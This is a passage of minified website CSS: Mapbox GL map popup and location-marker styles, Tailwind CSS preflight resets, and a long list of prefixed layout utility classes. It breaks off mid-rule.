.mapboxgl-popup-tip{align-self:flex-start;border-bottom:none;border-left:none;border-top-color:#fff}.mapboxgl-popup-anchor-bottom-right .mapboxgl-popup-tip{align-self:flex-end;border-bottom:none;border-right:none;border-top-color:#fff}.mapboxgl-popup-anchor-left .mapboxgl-popup-tip{align-self:center;border-left:none;border-right-color:#fff}.mapboxgl-popup-anchor-right .mapboxgl-popup-tip{align-self:center;border-right:none;border-left-color:#fff}.mapboxgl-popup-close-button{position:absolute;right:0;top:0;border:0;border-radius:0 3px 0 0;cursor:pointer;background-color:transparent}.mapboxgl-popup-close-button:hover{background-color:rgb(0 0 0/5%)}.mapboxgl-popup-content{position:relative;background:#fff;border-radius:3px;box-shadow:0 1px 2px rgb(0 0 0/10%);padding:10px 10px 15px;pointer-events:auto}.mapboxgl-popup-anchor-top-left .mapboxgl-popup-content{border-top-left-radius:0}.mapboxgl-popup-anchor-top-right .mapboxgl-popup-content{border-top-right-radius:0}.mapboxgl-popup-anchor-bottom-left .mapboxgl-popup-content{border-bottom-left-radius:0}.mapboxgl-popup-anchor-bottom-right .mapboxgl-popup-content{border-bottom-right-radius:0}.mapboxgl-popup-track-pointer{display:none}.mapboxgl-popup-track-pointer *{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.mapboxgl-map:hover .mapboxgl-popup-track-pointer{display:flex}.mapboxgl-map:active .mapboxgl-popup-track-pointer{display:none}.mapboxgl-marker{position:absolute;top:0;left:0;will-change:transform;opacity:1;transition:opacity .2s}.mapboxgl-user-location-dot,.mapboxgl-user-location-dot:before{background-color:#1da1f2;width:15px;height:15px;border-radius:50%}.mapboxgl-user-location-dot:before{content:"";position:absolute;-webkit-animation:mapboxgl-user-location-dot-pulse 2s infinite;animation:mapboxgl-user-location-dot-pulse 2s infinite}.mapboxgl-user-location-dot:after{border-radius:50%;border:2px solid #fff;content:"";height:19px;left:-2px;position:absolute;top:-2px;width:19px;box-sizing:border-box;box-shadow:0 0 3px rgb(0 0 0/35%)}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading{width:0;height:0}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:after,.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:before{content:"";border-bottom:7.5px solid #4aa1eb;position:absolute}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:before{border-left:7.5px solid transparent;transform:translateY(-28px) skewY(-20deg)}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:after{border-right:7.5px solid transparent;transform:translate(7.5px,-28px) skewY(20deg)}@-webkit-keyframes mapboxgl-user-location-dot-pulse{0%{transform:scale(1);opacity:1}70%{transform:scale(3);opacity:0}to{transform:scale(1);opacity:0}}@keyframes mapboxgl-user-location-dot-pulse{0%{transform:scale(1);opacity:1}70%{transform:scale(3);opacity:0}to{transform:scale(1);opacity:0}}.mapboxgl-user-location-dot-stale{background-color:#aaa}.mapboxgl-user-location-dot-stale:after{display:none}.mapboxgl-user-location-accuracy-circle{background-color:rgba(29,161,242,.2);width:1px;height:1px;border-radius:100%}.mapboxgl-crosshair,.mapboxgl-crosshair .mapboxgl-interactive,.mapboxgl-crosshair .mapboxgl-interactive:active{cursor:crosshair}.mapboxgl-boxzoom{position:absolute;top:0;left:0;width:0;height:0;background:#fff;border:2px dotted #202020;opacity:.5}@media print{.mapbox-improve-map{display:none}}.mapboxgl-scroll-zoom-blocker,.mapboxgl-touch-pan-blocker{color:#fff;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;justify-content:center;text-align:center;position:absolute;display:flex;align-items:center;top:0;left:0;width:100%;height:100%;background:rgb(0 0 0/70%);opacity:0;pointer-events:none;transition:opacity .75s ease-in-out;transition-delay:1s}.mapboxgl-scroll-zoom-blocker-show,.mapboxgl-touch-pan-blocker-show{opacity:1;transition:opacity .1s ease-in-out}.mapboxgl-canvas-container.mapboxgl-touch-pan-blocker-override.mapboxgl-scrollable-page,.mapboxgl-canvas-container.mapboxgl-touch-pan-blocker-override.mapboxgl-scrollable-page .mapboxgl-canvas{touch-action:pan-x pan-y}/*
! tailwindcss v3.1.7 | MIT License | https://tailwindcss.com
*/*,:after,:before{border:0 solid #e5e7eb}:after,:before{--tw-content:""}html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af}input::placeholder,textarea::placeholder{color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 transparent}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;color-adjust:exact;print-color-adjust:exact}[multiple]{background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;color-adjust:unset;print-color-adjust:unset}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;color-adjust:exact;print-color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6b7280;border-width:1px;--tw-shadow:0 0 transparent}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}[type=checkbox]:checked,[type=radio]:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0z'/%3E%3C/svg%3E")}[type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{border-color:transparent;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{border-color:transparent;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-scroll-snap-strictness:proximity;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246/0.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent}::-webkit-backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-scroll-snap-strictness:proximity;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246/0.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent}::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-scroll-snap-strictness:proximity;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246/0.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent}.u-pointer-events-none{pointer-events:none}.\!u-pointer-events-none{pointer-events:none!important}.u-pointer-events-auto{pointer-events:auto}.\!u-pointer-events-auto{pointer-events:auto!important}.u-fixed{position:fixed}.u-absolute{position:absolute}.\!u-absolute{position:absolute!important}.u-relative{position:relative}.u-sticky{position:-webkit-sticky;position:sticky}.u-inset-0{right:0;left:0}.u-inset-0,.u-inset-y-0{top:0;bottom:0}.u-inset-x-0{left:0;right:0}.u-top-0{top:0}.u-left-0{left:0}.u-right-0{right:0}.u-bottom-0{bottom:0}.u-top-1\/2{top:50%}.u-left-1\/2{left:50%}.u-bottom-5{bottom:1.25rem}.u-left-5{left:1.25rem}.u-right-4{right:1rem}.u-right-2{right:.5rem}.u-bottom-\[1\.5rem\]{bottom:1.5rem}.-u-bottom-\[19px\]{bottom:-19px}.\!u-left-0{left:0!important}.\!u-top-1\/2{top:50%!important}.u-left-\[1\.5rem\]{left:1.5rem}.u-top-5{top:1.25rem}.\!u-top-auto{top:auto!important}.\!u-bottom-2{bottom:.5rem!important}.\!u-left-\[50\%\]{left:50%!important}.u-left-3{left:.75rem}.\!u-right-\[50\%\]{right:50%!important}.\!u-bottom-\[50\%\]{bottom:50%!important}.u-left-4{left:1rem}.u-right-3{right:.75rem}.u-z-10{z-index:10}.u-z-20{z-index:20}.u-z-\[2\]{z-index:2}.u-z-0{z-index:0}.u-z-\[1\]{z-index:1}.u-z-\[3\]{z-index:3}.u-z-\[100000\]{z-index:100000}.u-z-\[0\]{z-index:0}.-u-z-10{z-index:-10}.u-z-\[99999\]{z-index:99999}.u-order-1{order:1}.u-order-2{order:2}.u-order-first{order:-9999}.u-row-span-5{grid-row:span 5/span 5}.u-m-1{margin:.25rem}.u-my-30{margin-top:30rem;margin-bottom:30rem}.u-mx-auto{margin-left:auto;margin-right:auto}.u-my-15{margin-top:5rem;margin-bottom:5rem}.-u-mx-3{margin-left:-.75rem;margin-right:-.75rem}.u-my-2{margin-top:.5rem;margin-bottom:.5rem}.u-my-10{margin-top:2.5rem;margin-bottom:2.5rem}.u-my-16{margin-top:6rem;margin-bottom:6rem}.u-my-4{margin-top:1rem;margin-bottom:1rem}.u-my-14{margin-top:4rem;margin-bottom:4rem}.u-my-8{margin-top:2rem;margin-bottom:2rem}.u-my-7{margin-top:1.75rem;margin-bottom:1.75rem}.u-mx-6{margin-left:1.5rem;margin-right:1.5rem}.u-mr-4{margin-right:1rem}.u-mt-15{margin-top:5rem}.u-mb-13{margin-bottom:3.5rem}.u-mb-15{margin-bottom:5rem}.u-mb-4{margin-bottom:1rem}.u-mb-6{margin-bottom:1.5rem}.u-mr-1{margin-right:.25rem}.u-mb-0{margin-bottom:0}.u-mb-2{margin-bottom:.5rem}.u-ml-2{margin-left:.5rem}.u-ml-4{margin-left:1rem}.u-mb-10{margin-bottom:2.5rem}.u-ml-auto{margin-left:auto}.u-mb-8{margin-bottom:2rem}.u-mt-4{margin-top:1rem}.u-mt-auto{margin-top:auto}.u-ml-8{margin-left:2rem}.u-ml-\[1\.6rem\]{margin-left:1.6rem}.u-mb-12{margin-bottom:3rem}.u-mr-8{margin-right:2rem}.u-mt-8{margin-top:2rem}.u-mr-5{margin-right:1.25rem}.u-mb-auto{margin-bottom:auto}.u-mr-15{margin-right:5rem}.u-mr-7{margin-right:1.75rem}.u-mt-1{margin-top:.25rem}.u-mt-13{margin-top:3.5rem}.u-mt-14{margin-top:4rem}.u-mr-3{margin-right:.75rem}.\!u-mt-12{margin-top:3rem!important}.u-mt-\[-5px\]{margin-top:-5px}.u-mt-\[5px\]{margin-top:5px}.u-mb-\[0\.25rem\]{margin-bottom:.25rem}.u-mt-7{margin-top:1.75rem}.u-mt-2{margin-top:.5rem}.\!u-mt-0{margin-top:0!important}.u-mt-12{margin-top:3rem}.u-mt-6{margin-top:1.5rem}.u-mt-10{margin-top:2.5rem}.u-mt-11{margin-top:2.75rem}.u-mt-20{margin-top:10rem}.u-mb-5{margin-bottom:1.25rem}.\!u-mt-10{margin-top:2.5rem!important}.u-mt-0{margin-top:0}.u-mt-3{margin-top:.75rem}.u-ml-3{margin-left:.75rem}.\!u-ml-4{margin-left:1rem!important}.u-ml-10{margin-left:2.5rem}.u-mr-10{margin-right:2.5rem}.u-block{display:block}.\!u-block{display:block!important}.u-inline-block{display:inline-block}.u-flex{display:flex}.u-inline-flex{display:inline-flex}.u-grid{display:grid}.u-hidden{display:none}.u-aspect-video{aspect-ratio:16/9}.u-aspect-square{aspect-ratio:1/1}.u-h-\[10px\]{height:10px}.u-h-full{height:100%}.u-h-\[40rem\]{height:40rem}.u-h-4{height:1rem}.u-h-\[42rem\]{height:42rem}.\!u-h-\[2\.5rem\]{height:2.5rem!important}.u-h-3{height:.75rem}.u-h-\[7\.5rem\]{height:7.5rem}.u-h-\[110\%\]{height:110%}.\!u-h-\[1\.875rem\]{height:1.875rem!important}.u-h-auto{height:auto}.\!u-h-\[2\.75rem\]{height:2.75rem!important}.\!u-h-\[6\.25rem\]{height:6.25rem!important}.u-h-\[20px\]{height:20px}.u-h-16{height:6rem}.\!u-h-\[0\.75rem\]{height:.75rem!important}.u-h-18{height:8rem}.u-h-11{height:2.75rem}.u-h-\[100dvh\]{height:100dvh}.\!u-h-8{height:2rem!important}.u-h-15{height:5rem}.\!u-h-10{height:2.5rem!important}.\!u-h-auto{height:auto!important}.u-h-10{height:2.5rem}.u-h-\[3\.147rem\]{height:3.147rem}.\!u-h-\[1\.54rem\]{height:1.54rem!important}.u-h-\[28\.125rem\]{height:28.125rem}.u-h-\[9\.375\]{height:9.375}.u-h-\[93\%\]{height:93%}.u-h-9{height:2.25rem}.\!u-h-\[1rem\]{height:1rem!important}.u-h-\[40px\]{height:40px}.u-h-2{height:.5rem}.u-h-\[3\.125rem\]{height:3.125rem}.u-h-\[18\.75rem\]{height:18.75rem}.u-h-\[calc\(100\%-1\.25rem\)\]{height:calc(100% - 1.25rem)}.u-h-\[7px\]{height:7px}.u-h-\[50rem\]{height:50rem}.u-h-\[43\.75rem\]{height:43.75rem}.u-h-\[34\.375rem\]{height:34.375rem}.\!u-h-\[1\.125rem\]{height:1.125rem!important}.u-h-\[17\.875rem\]{height:17.875rem}.u-h-\[13\.75rem\]{height:13.75rem}.u-h-\[14\.375rem\]{height:14.375rem}.u-h-\[15px\]{height:15px}.u-h-6{height:1.5rem}.u-h-22{height:12rem}.\!u-h-6{height:1.5rem!important}.u-h-\[90vh\]{height:90vh}.\!u-h-\[2\.3rem\]{height:2.3rem!important}.u-h-\[3\.8rem\]{height:3.8rem}.\!u-h-\[1\.1rem\]{height:1.1rem!important}.u-h-\[25px\]{height:25px}.\!u-h-\[12px\]{height:12px!important}.u-h-\[1\.875rem\]{height:1.875rem}.u-h-\[0\.9375rem\]{height:.9375rem}.u-h-\[0\.1875rem\]{height:.1875rem}.u-h-\[7\.9rem\]{height:7.9rem}.\!u-h-\[2\.625rem\]{height:2.625rem!important}.u-h-\[4px\]{height:4px}.u-h-0{height:0}.u-h-\[4\.75rem\]{height:4.75rem}.u-h-\[1\.75rem\]{height:1.75rem}.u-h-\[0\.875rem\]{height:.875rem}.u-h-\[0\.75rem\]{height:.75rem}.u-h-\[2\.875rem\]{height:2.875rem}.u-h-\[1px\]{height:1px}.u-h-\[2\.5rem\]{height:2.5rem}.u-h-\[12\.5rem\]{height:12.5rem}.u-h-\[15\.625rem\]{height:15.625rem}.u-max-h-\[32\.5rem\]{max-height:32.5rem}.u-max-h-full{max-height:100%}.u-max-h-\[100dvh\]{max-height:100dvh}.u-max-h-0{max-height:0}.u-max-h-\[45rem\]{max-height:45rem}.u-max-h-\[27\.5rem\]{max-height:27.5rem}.u-max-h-\[76px\]{max-height:76px}.\!u-max-h-\[4999px\]{max-height:4999px!important}.u-min-h-\[50rem\]{min-height:50rem}.u-min-h-\[25rem\]{min-height:25rem}.u-min-h-\[12rem\]{min-height:12rem}.u-w-full{width:100%}.u-w-4{width:1rem}.\!u-w-\[2\.5rem\]{width:2.5rem!important}.u-w-3{width:.75rem}.u-w-\[10\.625rem\]{width:10.625rem}.u-w-\[110\%\]{width:110%}.\!u-w-\[1\.875rem\]{width:1.875rem!important}.\!u-w-\[2\.75rem\]{width:2.75rem!important}.u-w-\[calc\(100\%-10rem\)\]{width:calc(100% - 10rem)}.u-w-12{width:3rem}.u-w-auto{width:auto}.\!u-w-\[6\.25rem\]{width:6.25rem!important}.u-w-16{width:6rem}.u-w-\[9rem\]{width:9rem}.\!u-w-\[0\.75rem\]{width:.75rem!important}.\!u-w-auto{width:auto!important}.u-w-18{width:8rem}.u-w-11{width:2.75rem}.u-w-screen{width:100vw}.\!u-w-8{width:2rem!important}.u-w-15{width:5rem}.\!u-w-10{width:2.5rem!important}.\!u-w-full{width:100%!important}.u-w-10{width:2.5rem}.u-w-\[100vw\]{width:100vw}.u-w-\[3\.147rem\]{width:3.147rem}.u-w-2\/3{width:66.666667%}.u-w-1\/3{width:33.333333%}.u-w-\[9\.375rem\]{width:9.375rem}.u-w-\[93\%\]{width:93%}.u-w-9{width:2.25rem}.\!u-w-\[1rem\]{width:1rem!important}.u-w-30{width:30rem}.u-w-\[calc\(100\%-1\.28rem\)\]{width:calc(100% - 1.28rem)}.u-w-\[7px\]{width:7px}.\!u-w-\[1\.125rem\]{width:1.125rem!important}.u-w-\[21\.75rem\]{width:21.75rem}.u-w-\[23\.25rem\]{width:23.25rem}.u-w-\[45\%\]{width:45%}.u-w-6{width:1.5rem}.u-w-25,.u-w-\[15rem\]{width:15rem}.\!u-w-6{width:1.5rem!important}.\!u-w-\[2\.3rem\]{width:2.3rem!important}.\!u-w-\[1\.1rem\]{width:1.1rem!important}.\!u-w-\[12px\]{width:12px!important}.u-w-\[1\.875rem\]{width:1.875rem}.u-w-\[0\.1875rem\]{width:.1875rem}.u-w-\[0\.9375rem\]{width:.9375rem}.u-w-\[7\.9rem\]{width:7.9rem}.\!u-w-\[2\.625rem\]{width:2.625rem!important}.u-w-\[4\.75rem\]{width:4.75rem}.u-w-\[1\.75rem\]{width:1.75rem}.u-w-\[32\.8125rem\]{width:32.8125rem}.u-w-\[0\.875rem\]{width:.875rem}.u-w-\[0\.75rem\]{width:.75rem}.u-w-\[2\.875rem\]{width:2.875rem}.u-w-\[2\.5rem\]{width:2.5rem}.u-w-\[12\.5rem\]{width:12.5rem}.u-w-\[10px\]{width:10px}.u-min-w-\[9rem\]{min-width:9rem}.u-min-w-full{min-width:100%}.u-min-w-\[150px\]{min-width:150px}.u-min-w-\[5\.2rem\]{min-width:5.2rem}.u-max-w-\[9rem\]{max-width:9rem}.u-max-w-full{max-width:100%}.u-max-w-\[22rem\]{max-width:22rem}.u-max-w-sm{max-width:24rem}.u-max-w-\[38rem\]{max-width:38rem}.u-max-w-xl{max-width:36rem}.u-max-w-xs{max-width:20rem}.u-max-w-\[21rem\]{max-width:21rem}.\!u-max-w-\[6\.25rem\]{max-width:6.25rem!important}.u-max-w-\[15rem\]{max-width:15rem}.u-max-w-\[26rem\]{max-width:26rem}.u-max-w-\[20rem\]{max-width:20rem}.u-max-w-0{max-width:0}.u-max-w-1\/2{max-width:50%}.u-max-w-2xl{max-width:42rem}.u-max-w-\[17rem\]{max-width:17rem}.u-max-w-\[90\%\]{max-width:90%}.\!u-max-w-\[50rem\]{max-width:50rem!important}.u-max-w-\[54\.5rem\]{max-width:54.5rem}.u-max-w-\[76px\]{max-width:76px}.\!u-max-w-\[4999px\]{max-width:4999px!important}.u-max-w-fit{max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content}.u-max-w-\[48\.5rem\]{max-width:48.5rem}.u-flex-shrink-0,.u-shrink-0{flex-shrink:0}.u-shrink{flex-shrink:1}.u-flex-grow-0{flex-grow:0}.u-basis-1\/2{flex-basis:50%}.u-basis-full{flex-basis:100%}.u-origin-top-left{transform-origin:top left}.u-origin-bottom-right{transform-origin:bottom right}.-u-translate-x-1\/2{--tw-translate-x:-50%}.-u-translate-x-1\/2,.-u-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-u-translate-y-1\/2{--tw-translate-y:-50%}.-u-translate-x-\[1rem\],.u-translate-x-\[-1rem\]{--tw-translate-x:-1rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\!-u-translate-x-1\/2{--tw-translate-x:-50%!important;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))!important}.u-translate-x-\[50\%\]{--tw-translate-x:50%}.u-translate-x-\[50\%\],.u-translate-y-\[50\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-translate-y-\[50\%\]{--tw-translate-y:50%}.u-translate-y-\[-4rem\]{--tw-translate-y:-4rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\!u-translate-y-\[4rem\]{--tw-translate-y:4rem!important;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))!important}.u-rotate-\[90deg\]{--tw-rotate:90deg}.u-rotate-\[90deg\],.u-scale-\[2\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-scale-\[2\]{--tw-scale-x:2;--tw-scale-y:2}.u-scale-\[1\.1\]{--tw-scale-x:1.1;--tw-scale-y:1.1}.-u-scale-x-100,.u-scale-\[1\.1\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-u-scale-x-100{--tw-scale-x:-1}.u-cursor-pointer{cursor:pointer}.u-cursor-not-allowed{cursor:not-allowed}.u-list-disc{list-style-type:disc}.u-appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.u-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.u-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.u-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.u-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))}.u-flex-row{flex-direction:row}.u-flex-col{flex-direction:column}.u-flex-wrap{flex-wrap:wrap}.u-flex-nowrap{flex-wrap:nowrap}.u-content-center{align-content:center}.u-items-start{align-items:flex-start}.\!u-items-start{align-items:flex-start!important}.u-items-end{align-items:flex-end}.u-items-center{align-items:center}.u-items-stretch{align-items:stretch}.u-justify-start{justify-content:flex-start}.u-justify-end{justify-content:flex-end}.\!u-justify-end{justify-content:flex-end!important}.u-justify-center{justify-content:center}.\!u-justify-center{justify-content:center!important}.u-justify-between{justify-content:space-between}.u-justify-around{justify-content:space-around}.u-justify-evenly{justify-content:space-evenly}.u-gap-15{gap:5rem}.u-gap-6{gap:1.5rem}.u-gap-3{gap:.75rem}.u-gap-10{gap:2.5rem}.u-gap-14{gap:4rem}.u-gap-4{gap:1rem}.u-gap-12{gap:3rem}.u-gap-8{gap:2rem}.u-gap-2{gap:.5rem}.u-gap-7{gap:1.75rem}.u-gap-5{gap:1.25rem}.\!u-gap-8{gap:2rem!important}.u-gap-\[0\.625rem\]{gap:.625rem}.u-gap-1{gap:.25rem}.\!u-gap-10{gap:2.5rem!important}.u-gap-16{gap:6rem}.u-gap-x-20{-moz-column-gap:10rem;column-gap:10rem}.u-gap-y-10{row-gap:2.5rem}.u-gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.u-gap-y-6{row-gap:1.5rem}.u-gap-y-5{row-gap:1.25rem}.u-gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.u-gap-y-2{row-gap:.5rem}.u-gap-y-4{row-gap:1rem}.u-gap-x-\[1\.875rem\]{-moz-column-gap:1.875rem;column-gap:1.875rem}.\!u-gap-y-15{row-gap:5rem!important}.u-gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.\!u-gap-x-10{-moz-column-gap:2